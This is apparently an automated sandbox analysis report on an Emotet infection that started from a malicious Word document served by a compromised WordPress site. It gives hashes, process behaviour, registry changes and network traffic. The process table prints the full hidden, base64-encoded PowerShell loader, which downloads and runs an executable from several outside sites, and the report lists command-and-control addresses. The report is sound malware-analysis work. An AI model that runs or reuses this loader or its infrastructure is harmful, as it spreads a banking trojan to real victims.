| URL: | http://www.youthplant.org/wp-admin/0ebt729lerf/ |
| Full analysis: | https://app.any.run/tasks/4f9a19fa-e8f6-486b-86d5-15a180307506 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2020, 07:47:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 59B764FA7C9E83BC3E02E61652015593 |
| SHA1: | 7AAFF95E3D71339B521FD3F86EBC51B70E36672A |
| SHA256: | B423D9E15A36424B8A7BFE3948D2ACD816E6213A9F1F27B3708D98AB18D14211 |
| SSDEEP: | 3:N1KJS4UBp5/E+lXUn:Cc4Uf5tlXUn |



MALICIOUS
Drops known malicious document
- firefox.exe (PID: 4040)
- WINWORD.EXE (PID: 3700)
- WINWORD.EXE (PID: 320)
Application was dropped or rewritten from another process
- 906.exe (PID: 2348)
- 906.exe (PID: 3452)
- serialfunc.exe (PID: 4036)
- serialfunc.exe (PID: 3984)
Downloads executable files from the Internet
- Powershell.exe (PID: 1792)
Emotet process was detected
- 906.exe (PID: 3452)
EMOTET was detected
- serialfunc.exe (PID: 3984)
Changes the autorun value in the registry
- serialfunc.exe (PID: 3984)
Connects to CnC server
- serialfunc.exe (PID: 3984)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 320)
- firefox.exe (PID: 4040)
- WINWORD.EXE (PID: 3700)
Creates files in the program directory
- firefox.exe (PID: 4040)
Application launched itself
- WINWORD.EXE (PID: 3700)
- WINWORD.EXE (PID: 320)
PowerShell script executed
- Powershell.exe (PID: 1792)
Executed via WMI
- Powershell.exe (PID: 1792)
Creates files in the user directory
- Powershell.exe (PID: 1792)
Executable content was dropped or overwritten
- Powershell.exe (PID: 1792)
- 906.exe (PID: 3452)
Starts itself from another location
- 906.exe (PID: 3452)
Connects to server without host name
- serialfunc.exe (PID: 3984)
INFO
Application launched itself
- firefox.exe (PID: 4040)
- firefox.exe (PID: 2524)
Reads CPU info
- firefox.exe (PID: 4040)
Creates files in the user directory

- WINWORD.EXE (PID: 320)
- firefox.exe (PID: 4040)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 320)
- WINWORD.EXE (PID: 3700)
- WINWORD.EXE (PID: 3248)
- WINWORD.EXE (PID: 3832)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
15
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 320 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\LTBI_QU5225494116FI.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 592 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="4040.3.806715711\1054923503" -childID 1 -isForBrowser -prefsHandle 1676 -prefMapHandle 1620 -prefsLen 1 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 4040 "\\.\pipe\gecko-crash-server-pipe.4040" 1696 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 1792 | Powershell -w hidden -en JABOAGEAaAB4AGIAegB4AG0AbgBzAG0AYgA9ACcARwBiAG0AZABuAG0AZwBoAG4AJwA7ACQAUQBzAGgAaAB0AGwAbgBpAG0AYQBjACAAPQAgACcAOQAwADYAJwA7ACQASgBsAGwAeABpAHkAcwB2AGgAcAA9ACcAUwBiAHAAYgBkAGEAdgBmAHoAZgBnAGgAJwA7ACQASgBhAGUAcAB1AHAAbwByAHUAYgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUQBzAGgAaAB0AGwAbgBpAG0AYQBjACsAJwAuAGUAeABlACcAOwAkAFAAegBuAGYAbQBqAGMAbwBxAGwAYgBwAGsAPQAnAFkAeAByAHUAcwBsAGwAdwBmAGQAJwA7ACQAVgBvAGQAbABqAHgAcgB6AHEAbQBuAGwAPQAmACgAJwBuAGUAdwAnACsAJwAtACcAKwAnAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQB0AC4AdwBlAEIAQwBsAEkARQBOAFQAOwAkAEEAaQB1AHcAZwB4AGMAbgBnAGoAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBiAGwAdQBlAGQAcgBlAGEAbQAuAGEAbAAvAGMAYQBsAGUAbgBkAGEAcgAvAHIAOAAzAGcAOQAvACoAaAB0AHQAcAA6AC8ALwBtAHkAcABoAGEAbQB0AGgAYQBuAGgAYgBpAG4AaAAuAG4AZQB0AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBxAEQAcQAvACoAaAB0AHQAcAA6AC8ALwBzAGYAbQBhAGMALgBiAGkAegAvAGMAYQBsAGUAbgBkAGEAcgAvAEsAMQBhAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAG8AbQBlAHQAcAByAGkAbgB0AC4AbgBlAHQALwBjAGcAaQAtAGIAaQBuAC8AcQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AagBtAGUAYwBoAGEAbgBpAGMAYQBsAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBkAGQAeQAvACcALgAiAFMAYABQAEwASQBUACIAKAAnACoAJwApADsAJABQAG4AZABmAGUAeABsAGkAPQAnAEMAZAB4AHIAZQBsAGUAYQBvACcAOwBmAG8AcgBlAGEAYwBoACgAJABQAGUAeQBvAGEAdQB5AGcAZgBjAGcAdQB6ACAAaQBuACAAJABBAGkAdQB3AGcAeABjAG4AZwBqACkAewB0AHIAeQB7ACQAVgBvAGQAbABqAHgAcgB6AHEAbQBuAGwALgAiAEQATwBgAFcATgBMAG8AYQBEAEYAYABpAGwARQAiACgAJABQAGUAeQBvAGEAdQB5AGcAZgBjAGcAdQB6ACwAIAAkAEoAYQBlAHAAdQBwAG8AcgB1AGIAKQA7ACQAVwBiAGgAcABtAGgAbABlAGMAPQAnAFoAaABuAGIAbQBnAHcAcgAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEoAYQBlAHAAdQBwAG8AcgB1AGIAKQAuACIAbABgAEUATgBnAHQASAAiACAALQBnAGUAIAAzADkAMQA0ADMAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAEEAYABSAFQAIgAoACQASgBhAGUAcAB1AHAAbwByAHUAYgApADsAJABQAHYAbgB4AGEAZwBhAHMAZQBwAHgAPQAnAEwAdgBwAHIAcQB6AGQAcQBhAGEAZQBwACcAOwBiAHIAZQBhAGsAOwAkAFkAeQBkAHcAcQB6AGcAbAA9ACcAUABnAGYAZABqAGQAbABiACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFAAcgBxAGYAYQB6AGMAeQBwAHYAagBoAD0AJwBDAHUAYgB0AGgAdwBtAGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2348 | "C:\Users\admin\906.exe" | C:\Users\admin\906.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Mozilla Firefox\firefox.exe" "http://www.youthplant.org/wp-admin/0ebt729lerf/" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 2872 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="4040.13.3814724\1519966725" -childID 2 -isForBrowser -prefsHandle 2400 -prefMapHandle 2328 -prefsLen 5996 -prefMapSize 191824 -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 4040 "\\.\pipe\gecko-crash-server-pipe.4040" 2852 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 3016 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="4040.0.502793132\701979972" -parentBuildID 20190717172542 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 4040 "\\.\pipe\gecko-crash-server-pipe.4040" 1160 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 68.0.1 Modules
| |||||||||||||||
| 3248 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3452 | --c8768c3d | C:\Users\admin\906.exe | 906.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 3700 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\LTBI_QU5225494116FI.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
5 389
Read events
4 005
Write events
1 204
Delete events
180
Modification events
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: 5FA0451803000000 | |||
| (PID) Process: | (2524) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: A85C421803000000 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 1 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.doc\OpenWithProgids |
| Operation: | write | Name: | Word.Document.8 |
Value: | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345454142 | |||
| (PID) Process: | (4040) firefox.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345454143 | |||
Executable files
2
Suspicious files
71
Text files
22
Unknown types
44
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4040 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4.tmp | — | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-child-current.bin | binary | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4 | jsonlz4 | |
MD5:— | SHA256:— | |||
| 4040 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\safebrowsing-updating\base-track-digest256.sbstore | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
24
DNS requests
71
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4040 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
4040 | firefox.exe | GET | 200 | 43.255.154.96:80 | http://www.youthplant.org/wp-admin/0ebt729lerf/ | SG | document | 167 Kb | suspicious |
4040 | firefox.exe | POST | 200 | 216.58.208.35:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |
3984 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/o8Dy0FE | US | binary | 148 b | malicious |
1792 | Powershell.exe | GET | 200 | 185.32.20.6:80 | http://www.bluedream.al/calendar/r83g9/ | AL | executable | 344 Kb | suspicious |
3984 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/o8Dy0FE | PL | — | — | malicious |
3984 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/nlHHMPvosT | US | binary | 1.38 Mb | malicious |
3984 | serialfunc.exe | POST | 200 | 91.236.4.234:443 | http://91.236.4.234:443/o8Dy0FE | PL | binary | 148 b | malicious |
3984 | serialfunc.exe | POST | — | 91.236.4.234:443 | http://91.236.4.234:443/0RTVtwJpjaonLW4F | PL | — | — | malicious |
4040 | firefox.exe | GET | 200 | 2.16.186.50:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4040 | firefox.exe | 2.16.186.50:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
4040 | firefox.exe | 43.255.154.96:80 | www.youthplant.org | GoDaddy.com, LLC | SG | suspicious |
